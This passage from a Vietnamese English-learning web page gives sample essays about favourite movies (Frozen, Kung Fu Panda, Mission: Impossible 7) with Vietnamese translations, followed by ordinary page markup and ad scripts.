kingdom into eternal winter, Elsa flees into the mountains, leaving Anna to embark on a quest to bring her back. Along the way, she befriends an ice harvester, Kristoff, his loyal reindeer Sven, and the lovable snowman, Olaf. Together, they face challenges and discover the true meaning of love.</p><p>What sets &#8220;Frozen&#8221; apart as one of my favorite movies is its emphasis on the bond between the two sisters. The love between Elsa and Anna is central to the story, and it&#8217;s beautifully portrayed. This theme of sisterly love and sacrifice is a refreshing departure from the typical romantic love stories often found in Disney films. It teaches valuable lessons about family and the strength of love in the face of adversity.</p><p>The film&#8217;s music, especially the iconic song &#8220;Let It Go,&#8221; has become a cultural phenomenon. Idina Menzel&#8217;s powerful voice, paired with the song&#8217;s empowering lyrics, resonates with audiences of all ages and has become an anthem of self-acceptance and personal growth.</p><p>The animation in &#8220;Frozen&#8221; is nothing short of breathtaking. The artists at Disney created a visually stunning world, from the icy landscapes of Elsa&#8217;s magic to the cozy and charming village of Arendelle. Moreover, &#8220;Frozen&#8221; is filled with humor, thanks in part to the lovable character Olaf, who provides comic relief throughout the film. His innocence and desire to experience summer, despite being a snowman, add a heartwarming and humorous touch.</p><p>In conclusion, &#8220;Frozen&#8221; has earned its place as one of my favorite movies because of its compelling story, memorable characters, beautiful animation, and a soundtrack that has become a cultural phenomenon. It reminds us of the importance of love, family, and self-acceptance, all set against the backdrop of a visually stunning and magical world. This film is a timeless treasure that continues to warm hearts and bring joy to viewers of all ages.</p></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><h3 class="wp-block-heading"><span id="Ban_dich_bai_Talk_about_your_favorite_movie_8211_Frozen"><strong>Bản dịch bài Talk about your favorite movie &#8211; Frozen</strong></span></h3><p>Một trong những bộ phim yêu thích nhất mọi thời đại của tôi là &#8220;Frozen&#8221;, một bộ phim hoạt hình của Disney đã chiếm được cảm tình của khán giả ở mọi lứa tuổi. Câu chuyện đầy mê hoặc về tình yêu và tình chị em này giữ một vị trí đặc biệt trong trái tim tôi.</p><p>&#8220;Frozen&#8221; kể về hai chị em hoàng gia, Elsa và Anna, sống ở vương quốc phép thuật Arendelle. Elsa, chị gái, có khả năng điều khiển băng tuyết nhưng lại gặp khó khăn trong việc che giấu khả năng của mình. Sau khi vô tình đẩy vương quốc của họ vào mùa đông vĩnh cửu, Elsa chạy trốn vào núi, để lại Anna dấn thân vào nhiệm vụ đưa cô ấy trở lại. Trên đường đi, cô kết bạn với người thợ gặt băng Kristoff, chú tuần lộc trung thành Sven và người tuyết đáng yêu Olaf. Cùng nhau, họ đối mặt với những thử thách và khám phá ý nghĩa thực sự của tình yêu.</p><p>Điều khiến &#8220;Frozen&#8221; trở thành một trong những bộ phim yêu thích của tôi là nó nhấn mạnh vào mối quan hệ giữa hai chị em. Tình yêu giữa Elsa và Anna là trung tâm của câu chuyện và nó được khắc họa rất đẹp mắt. Chủ đề về tình chị em và sự hy sinh này là một sự khởi đầu mới mẻ so với những câu chuyện tình yêu lãng mạn điển hình thường thấy trong các bộ phim của Disney. Nó dạy những bài học quý giá về gia đình và sức mạnh của tình yêu khi đối mặt với nghịch cảnh.</p><p>Âm nhạc của phim, đặc biệt là ca khúc mang tính biểu tượng &#8220;Let It Go&#8221; đã trở thành một hiện tượng văn hóa. Giọng hát mạnh mẽ của Idina Menzel, kết hợp với lời bài hát đầy sức mạnh của bài hát, đã gây được tiếng vang với khán giả ở mọi lứa tuổi và đã trở thành một bài thánh ca về sự chấp nhận bản thân và sự phát triển cá nhân.</p><p>Hoạt cảnh trong &#8220;Frozen&#8221; không kém phần ngoạn mục. Các nghệ sĩ tại Disney đã tạo ra một thế giới có hình ảnh tuyệt đẹp, từ phong cảnh băng giá trong phép thuật của Elsa đến ngôi làng Arendelle ấm cúng và quyến rũ. Hơn nữa, &#8220;Frozen&#8221; tràn ngập sự hài hước, một phần nhờ vào nhân vật đáng yêu Olaf, người mang đến sự hài hước xuyên suốt bộ phim. Sự hồn nhiên và mong muốn được trải nghiệm mùa hè của anh ấy, dù là người tuyết, đã tạo thêm cảm giác ấm áp và hài hước.</p><p>Tóm lại, &#8220;Frozen&#8221; đã giành được vị trí là một trong những bộ phim yêu thích của tôi nhờ câu chuyện hấp dẫn, các nhân vật đáng nhớ, hình ảnh động đẹp mắt và nhạc nền đã trở thành một hiện tượng văn hóa. Nó nhắc nhở chúng ta về tầm quan trọng của tình yêu, gia đình và sự chấp nhận bản thân, tất cả đều được đặt trong bối cảnh của một thế giới huyền diệu và tuyệt đẹp. Bộ phim này là một kho báu vượt thời gian, tiếp tục sưởi ấm trái tim và mang lại niềm vui cho người xem ở mọi lứa tuổi.</p></div></div><h2 class="wp-block-heading"><span id="Talk_about_your_favorite_movie_8211_Kungfu_Panda"><strong>Talk about your favorite movie &#8211; Kungfu Panda</strong></span></h2><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><h3 class="wp-block-heading"><span id="Ban_tieng_Anh"><strong>Bản tiếng Anh</strong></span></h3><p>One of my all-time favorite movies is &#8220;Kung Fu Panda,&#8221; a delightful animated film produced by DreamWorks Animation. This film, directed by Mark Osborne and John Stevenson, is a heartwarming and humorous tale of a pudgy, noodle-loving panda who aspires to become a martial arts master.</p><p>&#8220;Kung Fu Panda&#8221; tells the story of Po, a clumsy and lovable panda who works in his family&#8217;s noodle shop but dreams of a different life. He accidentally stumbles upon a martial arts tournament to determine the Dragon Warrior, the chosen one destined to defeat the evil Tai Lung. To everyone&#8217;s surprise, Po is unexpectedly chosen as the Dragon Warrior. With the guidance of his mentors, the Furious Five, Po embarks on a journey of self-discovery, training, and heroism.</p><p>What makes &#8220;Kung Fu Panda&#8221; such a cherished movie is its universal message of perseverance, self-belief, and embracing one&#8217;s true potential. Po&#8217;s journey resonates with audiences of all ages, as it underscores the idea that anyone can achieve greatness with determination and hard work, regardless of their background or physical appearance. The film encourages viewers to follow their dreams and not let their perceived limitations define them.</p><p>The film&#8217;s visual style is stunning, with vivid animation that brings the colorful world of ancient China to life. The kung fu sequences are beautifully choreographed, and the characters&#8217; designs are both visually appealing and easily relatable. The film successfully balances humor and action, making it entertaining for both children and adults.</p><p>&#8220;Kung Fu Panda&#8221; also boasts a star-studded voice cast, with Jack Black lending his voice to the lovable Po. Other notable actors, such as Angelina Jolie, Dustin Hoffman, and Jackie Chan, provide their voices for the supporting characters, adding depth and personality to the ensemble.</p><p>In addition to its messages of determination and self-acceptance, &#8220;Kung Fu Panda&#8221; is filled with moments of humor and heartwarming camaraderie. Po&#8217;s interactions with the Furious Five and his wise mentor, Master Shifu, provide a wealth of memorable and amusing scenes.</p><p>The film&#8217;s music, composed by Hans Zimmer and John Powell, adds to the emotional resonance of the story. The score, combined with the film&#8217;s themes and character development, creates a compelling narrative that keeps the audience engaged from start to finish.</p><p>In conclusion, &#8220;Kung Fu Panda&#8221; is one of my favorite movies because of its timeless message of self-belief, its stunning visual style, and its perfect blend of humor and heartwarming moments. It&#8217;s a film that I can revisit time and again, always finding inspiration and joy in Po&#8217;s journey to becoming the Dragon Warrior. This movie is a testament to the power of animated storytelling and its ability to touch the hearts of audiences of all ages.</p></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><h3 class="wp-block-heading"><span id="Ban_dich_bai_Talk_about_your_favorite_movie_8211_Kungfu_Panda"><strong>Bản dịch bài Talk about your favorite movie &#8211; Kungfu Panda</strong></span></h3><p>Một trong những bộ phim yêu thích nhất mọi thời đại của tôi là &#8220;Kung Fu Panda&#8221;, một bộ phim hoạt hình thú vị do DreamWorks Animation sản xuất. Bộ phim này do Mark Osborne và John Stevenson đạo diễn, là một câu chuyện cảm động và hài hước về một chú gấu trúc mập mạp, thích ăn mì và khao khát trở thành bậc thầy võ thuật.</p><p>Kung Fu Panda kể về Po, chú gấu trúc vụng về và đáng yêu làm việc trong tiệm mì của gia đình nhưng lại mơ về một cuộc sống khác. Anh vô tình tham gia một giải đấu võ thuật để xác định Chiến binh Rồng, người được chọn với sứ mệnh đánh bại Tai Lung độc ác. Trước sự ngạc nhiên của mọi người, Po bất ngờ được chọn làm Chiến binh Rồng. Với sự hướng dẫn của người thầy của mình, Furious Five, Po dấn thân vào cuộc hành trình khám phá bản thân, rèn luyện và trở thành anh hùng.</p><p>Điều khiến Kung Fu Panda trở thành một bộ phim được yêu thích là thông điệp phổ quát về sự kiên trì, niềm tin vào bản thân và phát huy tiềm năng thực sự của mỗi người. Hành trình của Po gây được tiếng vang với khán giả ở mọi lứa tuổi vì nó nhấn mạnh ý tưởng rằng bất kỳ ai cũng có thể đạt được sự vĩ đại nếu quyết tâm và làm việc chăm chỉ, bất kể xuất thân hay ngoại hình. Bộ phim khuyến khích người xem theo đuổi ước mơ của mình và không để những giới hạn nhận thức của họ định đoạt chúng.</p><p>Phong cách hình ảnh của bộ phim rất ấn tượng, với hình ảnh động sống động làm sống động thế giới đầy màu sắc của Trung Quốc cổ đại. Các phân cảnh kung fu được dàn dựng đẹp mắt và thiết kế của các nhân vật vừa hấp dẫn về mặt hình ảnh vừa dễ liên tưởng. Bộ phim đã cân bằng thành công sự hài hước và hành động, khiến nó mang tính giải trí cho cả trẻ em và người lớn.</p><p>&#8220;Kung Fu Panda&#8221; cũng tự hào có dàn diễn viên lồng tiếng toàn sao, trong đó Jack Black lồng tiếng cho Po đáng yêu. Các diễn viên đáng chú ý khác, chẳng hạn như Angelina Jolie, Dustin Hoffman và Thành Long, lồng tiếng cho các nhân vật phụ, tạo thêm chiều sâu và cá tính cho dàn diễn viên.</p><p>Ngoài thông điệp về sự quyết tâm và chấp nhận bản thân, &#8220;Kung Fu Panda&#8221; còn tràn ngập những khoảnh khắc hài hước và tình bạn thân thiết ấm áp. Sự tương tác của Po với Furious Five và người thầy thông thái của anh, Master Shifu, mang đến vô số cảnh đáng nhớ và thú vị.</p><p> Âm nhạc của phim do Hans Zimmer và John Powell sáng tác, đã làm tăng thêm sự cộng hưởng cảm xúc cho câu chuyện. Điểm số, kết hợp với chủ đề của bộ phim và sự phát triển nhân vật, tạo ra một câu chuyện hấp dẫn khiến khán giả bị cuốn hút từ đầu đến cuối.</p><p>Tóm lại, &#8220;Kung Fu Panda&#8221; là một trong những bộ phim yêu thích của tôi vì thông điệp vượt thời gian về lòng tự tin, phong cách hình ảnh ấn tượng và sự kết hợp hoàn hảo giữa hài hước và những khoảnh khắc cảm động. Đó là bộ phim mà tôi có thể xem đi xem lại nhiều lần, luôn tìm thấy nguồn cảm hứng và niềm vui trong hành trình trở thành Chiến binh rồng của Po. Bộ phim này là minh chứng cho sức mạnh của cách kể chuyện hoạt hình và khả năng chạm đến trái tim khán giả ở mọi lứa tuổi.</p></div></div><h2 class="wp-block-heading"><span id="Talk_about_your_favorite_movie_8211_Mission_Impossible_7"><strong>Talk about your favorite movie &#8211; Mission: Impossible 7</strong></span></h2><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><h3 class="wp-block-heading"><span id="Ban_tieng_Anh-2"><strong>Bản tiếng Anh</strong></span></h3><p>One of my all-time favorite movies is &#8220;Mission: Impossible 7,&#8221; the latest installment in the thrilling and iconic &#8220;Mission: Impossible&#8221; franchise. Directed by Christopher McQuarrie and starring Tom Cruise as Ethan Hunt, this film stands out as a spectacular addition to the series, continuing its legacy of high-stakes action, suspense, and incredible stunts</p><p>&#8220;Mission: Impossible 7&#8221; picks up the story with Ethan Hunt and his team, the Impossible Mission Force (IMF), embarking on another daring mission to stop a global threat. The film is a rollercoaster ride of action, espionage, and unexpected twists that keeps the audience riveted from start to finish.</p><p>What makes &#8220;Mission: Impossible 7&#8221; stand out as my favorite movie is its relentless dedication to delivering high-octane action and pushing the boundaries of what&#8217;s possible in filmmaking. Tom Cruise, well-known for performing his own stunts, continues to amaze with daring sequences, including breathtaking motorcycle chases, daring leaps, and hair-raising rooftop stunts. The film&#8217;s action sequences are not just visually impressive but also seamlessly integrated into the plot, creating a sense of immediacy that keeps you on the edge of your seat.</p><p>This installment also delves deeper into Ethan Hunt&#8217;s character, portraying the weight of his choices and the personal toll his career has taken on his life. It offers a glimpse into the vulnerabilities and complexities of the hero, making him more relatable and multi-dimensional.</p><p>&#8220;Mission: Impossible 7&#8221; excels in its intricate storytelling, where suspense, espionage, and double-crosses are at the forefront. The film masterfully combines exhilarating action with a compelling plot, keeping you guessing until the final moments. It&#8217;s a cinematic puzzle, and the thrill of deciphering it adds an extra layer of enjoyment.</p><p>The ensemble cast, including Simon Pegg, Ving Rhames, Rebecca Ferguson, and newcomers like Hayley Atwell, contributes to the film&#8217;s success. Their chemistry, humor, and camaraderie enrich the story, making the characters more than just action heroes but individuals with depth and charisma.</p><p>Furthermore, &#8220;Mission: Impossible 7&#8221; maintains the essence of the franchise while introducing fresh elements and surprises. It respects the legacy of the series while constantly pushing the envelope, ensuring that fans of the franchise, like myself, are consistently thrilled and entertained.</p><p>In conclusion, &#8220;Mission: Impossible 7&#8221; is my favorite movie because it combines thrilling action, complex characters, and a captivating plot. The dedication of Tom Cruise to perform extraordinary stunts and the commitment of the entire cast and crew to deliver an exceptional cinematic experience make this film a standout in the action genre. As a fan of the &#8220;Mission: Impossible&#8221; series, I eagerly anticipate each new installment, and &#8220;Mission: Impossible 7&#8221; did not disappoint, leaving me in awe of its adrenaline-pumping escapades.</p></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><h3 class="wp-block-heading"><span id="Ban_dich_Talk_about_your_favorite_movie_8211_Mission_Impossible_7"><strong>Bản dịch Talk about your favorite movie &#8211; Mission: Impossible 7</strong></span></h3><p>Một trong những bộ phim yêu thích nhất mọi thời đại của tôi là &#8220;Mission: Impossible 7&#8221;, phần mới nhất trong loạt phim &#8220;Mission: Impossible&#8221; ly kỳ và mang tính biểu tượng. Được đạo diễn bởi Christopher McQuarrie và có sự tham gia của Tom Cruise trong vai Ethan Hunt, bộ phim này nổi bật như một sự bổ sung ngoạn mục cho loạt phim, tiếp tục di sản của những pha hành động gay cấn, hồi hộp và những pha nguy hiểm đáng kinh ngạc.</p><p>&#8220;Mission: Impossible 7&#8221; bắt đầu câu chuyện với Ethan Hunt và nhóm của anh, Lực lượng sứ mệnh bất khả thi (IMF), bắt tay vào một nhiệm vụ táo bạo khác nhằm ngăn chặn mối đe dọa toàn cầu. Bộ phim là một chuyến tàu lượn siêu tốc với những pha hành động, gián điệp và những tình tiết bất ngờ khiến khán giả say mê từ đầu đến cuối.</p><p>Điều khiến &#8220;Mission: Impossible 7&#8221; trở thành bộ phim yêu thích của tôi nổi bật là sự cống hiến không ngừng nghỉ trong việc mang đến những pha hành động gay cấn và vượt qua ranh giới của những gì có thể làm trong quá trình làm phim. Tom Cruise, nổi tiếng với việc thực hiện các pha nguy hiểm của riêng mình, tiếp tục gây ngạc nhiên với những cảnh quay táo bạo, bao gồm những cuộc rượt đuổi ngoạn mục bằng mô tô, những cú nhảy táo bạo và những pha nguy hiểm dựng tóc gáy trên sân thượng. Các phân cảnh hành động của phim không chỉ ấn tượng về mặt hình ảnh mà còn được lồng ghép liền mạch vào cốt truyện, tạo cảm giác tức thời khiến bạn phải ngồi yên.</p><p>Phần này cũng đi sâu hơn vào nhân vật của Ethan Hunt, khắc họa sức nặng của những lựa chọn của anh ấy và những tổn thất cá nhân mà sự nghiệp của anh ấy đã phải gánh chịu trong cuộc đời. Nó cung cấp một cái nhìn thoáng qua về những điểm yếu và sự phức tạp của người anh hùng, khiến anh ta trở nên dễ hiểu và đa chiều hơn.</p><p>&#8220;Mission: Impossible 7&#8221; vượt trội ở cách kể chuyện phức tạp, trong đó sự hồi hộp, gián điệp và phản bội được đặt lên hàng đầu. Bộ phim kết hợp một cách thuần thục những pha hành động gay cấn với cốt truyện hấp dẫn, khiến bạn phải suy đoán cho đến những giây phút cuối cùng. Đó là một câu đố điện ảnh và cảm giác hồi hộp khi giải mã nó sẽ tăng thêm niềm thích thú.</p><p>Dàn diễn viên bao gồm Simon Pegg, Ving Rhames, Rebecca Ferguson và những người mới như Hayley Atwell đã góp phần tạo nên thành công của bộ phim. Phản ứng hóa học, sự hài hước và tình bạn thân thiết của họ làm phong phú thêm câu chuyện, khiến các nhân vật không chỉ là những anh hùng hành động mà còn là những cá nhân có chiều sâu và sức lôi cuốn.</p><p>Hơn nữa, &#8220;Mission: Impossible 7 vẫn duy trì bản chất của loạt phim đồng thời giới thiệu những yếu tố mới mẻ và bất ngờ. Nó tôn trọng di sản của loạt phim trong khi không ngừng mở rộng giới hạn, đảm bảo rằng những người hâm mộ loạt phim, giống như tôi, luôn cảm thấy hồi hộp và giải trí.</p><p>Tóm lại, &#8220;Mission: Impossible 7&#8221; là bộ phim tôi yêu thích nhất vì nó kết hợp những pha hành động gay cấn, nhân vật phức tạp và cốt truyện hấp dẫn. Sự cống hiến của Tom Cruise trong việc thực hiện những pha nguy hiểm phi thường và sự cam kết của toàn bộ dàn diễn viên và đoàn làm phim trong việc mang đến trải nghiệm điện ảnh đặc biệt đã khiến bộ phim này trở nên nổi bật trong thể loại hành động. Là một fan hâm mộ của loạt phim &#8220;Mission: Impossible&#8221;, tôi háo hức mong chờ từng phần mới, và &#8220;Mission: Impossible 7&#8221; đã không làm tôi thất vọng, khiến tôi kinh ngạc về những cuộc vượt ngục đầy cảm xúc của nó.</p></div></div><div class="kk-star-ratings kksr-auto kksr-align-right kksr-valign-bottom"
data-payload='{&quot;align&quot;:&quot;right&quot;,&quot;id&quot;:&quot;11343&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;5&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;4&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;5\/5 - (1 b\u00ecnh ch\u1ecdn)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Talk about your favorite movie - N\u00f3i v\u1ec1 b\u1ed9 phim y\u00eau th\u00edch&quot;,&quot;width&quot;:&quot;138&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'><div class="kksr-stars"><div class="kksr-stars-inactive"><div class="kksr-star" data-star="1" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="2" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="3" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="4" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="5" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div></div><div class="kksr-stars-active" style="width: 138px;"><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div></div></div><div class="kksr-legend" style="font-size: 19.2px;"> 5/5 - (1 bình chọn)</div></div><div class="post-views content-post post-11343 entry-meta"> <span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">1.262</span></div> <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_8 td_block_template_1 "><style>.tdi_8.td-a-rec{text-align:center}.tdi_8.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_8 .td-element-style{z-index:-1}.tdi_8.td-a-rec-img{text-align:left}.tdi_8.td-a-rec-img img{margin:0 auto 0 0}.tdi_8 .td_spot_img_all img,.tdi_8 .td_spot_img_tl img,.tdi_8 .td_spot_img_tp img,.tdi_8 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_8.td-a-rec-img{text-align:center}}</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-7985637162717669");adEl.setAttribute("data-ad-slot","7311860370");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1019&&td_screen_width<1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-7985637162717669");adEl.setAttribute("data-ad-slot","7311860370");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=768&&td_screen_width<1019){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-7985637162717669");adEl.setAttribute("data-ad-slot","7311860370");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width<768){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:320px;height:50px");adEl.setAttribute("data-ad-client","ca-pub-7985637162717669");adEl.setAttribute("data-ad-slot","7311860370");(adsbygoogle=window.adsbygoogle||[]).push({})}})</script> <noscript id="td-ad-placeholder"></noscript></div></div><footer><div class="td-post-source-tags"></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://wikitienganh.com/talk-about-your-best-friend/">Talk about your best friend &#8211; Nói về người bạn thân của bạn</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://wikitienganh.com/noi-ve-noi-ban-muon-di-du-lich-bang-tieng-anh/">Nói về nơi bạn muốn đi du lịch bằng tiếng Anh</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://wikitienganh.com/author/admin/">admin</a></span></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://wikitienganh.com/author/admin/"></span><meta itemprop="datePublished" content="2023-10-21T17:47:51+00:00"><meta itemprop="dateModified" content="2025-01-10T03:12:08+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wikitienganh.com/talk-about-your-favorite-movie/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://wikitienganh.com/wp-content/uploads/2023/10/logo-wiki-tieng-anh.png"></span><meta itemprop="name" content="Wiki Tiếng Anh"></span><meta itemprop="headline " content="Talk about your favorite movie - Nói về bộ phim yêu thích"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://wikitienganh.com/wp-content/uploads/2023/10/talk-about-your-favorite-movie.jpg"><meta itemprop="width" content="996"><meta itemprop="height" content="664"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script defer src="[data-uri]"></script><h4 class="td-related-title td-block-title"><a id="tdi_10" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_9" href="#">RELATED ARTICLES</a><a id="tdi_11" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_9" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_9 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://wikitienganh.com/noi-ve-noi-ban-muon-di-du-lich-bang-tieng-anh/"  rel="bookmark" class="td-image-wrap " title="Nói về nơi bạn muốn đi du lịch bằng tiếng Anh" ><img class="entry-thumb" src="[data-uri]" alt="nói về nơi bạn muốn đi du lịch bằng tiếng anh" title="Nói về nơi bạn muốn đi du lịch bằng tiếng Anh" data-type="image_tag" data-img-url="https://wikitienganh.com/wp-content/uploads/2023/10/noi-ve-noi-ban-muon-di-du-lich-bang-tieng-anh-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://wikitienganh.com/noi-ve-noi-ban-muon-di-du-lich-bang-tieng-anh/"  rel="bookmark" title="Nói về nơi bạn muốn đi du lịch bằng tiếng Anh">Nói về nơi bạn muốn đi du lịch bằng tiếng Anh</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://wikitienganh.com/talk-about-your-best-friend/"  rel="bookmark" class="td-image-wrap " title="Talk about your best friend &#8211; Nói về người bạn thân của bạn" ><img class="entry-thumb" src="[data-uri]" alt="Talk about your best friend" title="Talk about your best friend &#8211; Nói về người bạn thân của bạn" data-type="image_tag" data-img-url="https://wikitienganh.com/wp-content/uploads/2023/10/talk-about-your-best-friend-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://wikitienganh.com/talk-about-your-best-friend/"  rel="bookmark" title="Talk about your best friend &#8211; Nói về người bạn thân của bạn">Talk about your best friend &#8211; Nói về người bạn thân của bạn</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://wikitienganh.com/talk-about-your-dream-job/"  rel="bookmark" class="td-image-wrap " title="Talk about your dream job &#8211; Nói về công việc mơ ước" ><img class="entry-thumb" src="[data-uri]" alt="Talk about your dream job" title="Talk about your dream job &#8211; Nói về công việc mơ ước" data-type="image_tag" data-img-url="https://wikitienganh.com/wp-content/uploads/2023/05/talk-about-your-dream-job-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://wikitienganh.com/talk-about-your-dream-job/"  rel="bookmark" title="Talk about your dream job &#8211; Nói về công việc mơ ước">Talk about your dream job &#8211; Nói về công việc mơ ước</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://wikitienganh.com/talk-about-your-favorite-restaurant/"  rel="bookmark" class="td-image-wrap " title="Talk about your favorite restaurant &#8211; Nói về nhà hàng ưa thích" ><img class="entry-thumb" src="[data-uri]" alt="talk about your favorite restaurant" title="Talk about your favorite restaurant &#8211; Nói về nhà hàng ưa thích" data-type="image_tag" data-img-url="https://wikitienganh.com/wp-content/uploads/2023/04/talk-about-your-favorite-restaurant-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://wikitienganh.com/talk-about-your-favorite-restaurant/"  rel="bookmark" title="Talk about your favorite restaurant &#8211; Nói về nhà hàng ưa thích">Talk about your favorite restaurant &#8211; Nói về nhà hàng ưa thích</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://wikitienganh.com/talk-about-your-favorite-sport/"  rel="bookmark" class="td-image-wrap " title="Talk about your favorite sport &#8211; Nói về môn thể thao yêu thích" ><img class="entry-thumb" src="[data-uri]" alt="Talk about your favorite sport" title="Talk about your favorite sport &#8211; Nói về môn thể thao yêu thích" data-type="image_tag" data-img-url="https://wikitienganh.com/wp-content/uploads/2022/12/talk-about-your-favorite-sport-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://wikitienganh.com/talk-about-your-favorite-sport/"  rel="bookmark" title="Talk about your favorite sport &#8211; Nói về môn thể thao yêu thích">Talk about your favorite sport &#8211; Nói về môn thể thao yêu thích</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://wikitienganh.com/talk-about-hoi-an-ancient-town/"  rel="bookmark" class="td-image-wrap " title="Talk about Hoi An Ancient town &#8211; Nói về Phổ cổ Hội An" ><img class="entry-thumb" src="[data-uri]" alt="Talk about Hoi An Ancient town" title="Talk about Hoi An Ancient town &#8211; Nói về Phổ cổ Hội An" data-type="image_tag" 